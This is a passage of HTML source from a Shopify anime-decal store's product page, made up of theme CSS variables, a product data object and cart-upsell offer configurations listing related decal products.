        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value="6607872557214"><input type="hidden" id="current-p-collections" value="267937218718,262684901534,262691881118,262684344478,208119496862">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="">
  <input type="hidden" id="current-page-name" value="product">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><script>
    window.xb_cart_current_product = {"id":6607872557214,"title":"KURUMI TOKISAKI CLASSIC","handle":"kurumi-tokisaki-classic","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eKURUMI TOKISAKI FROM DATE A LIVE\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n","published_at":"2021-05-31T22:02:39+02:00","created_at":"2021-03-24T20:04:42+01:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39483325710494,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"KUR-NOR-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"KURUMI TOKISAKI CLASSIC","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593","options":["Title"],"media":[{"alt":null,"id":53827494740295,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eKURUMI TOKISAKI FROM DATE A LIVE\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n"};
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019be946-1fb2-785a-8f9b-5b2c76ff5583/xb-sticky-add-to-cart-upsell-447/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019be946-1fb2-785a-8f9b-5b2c76ff5583/xb-sticky-add-to-cart-upsell-447/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

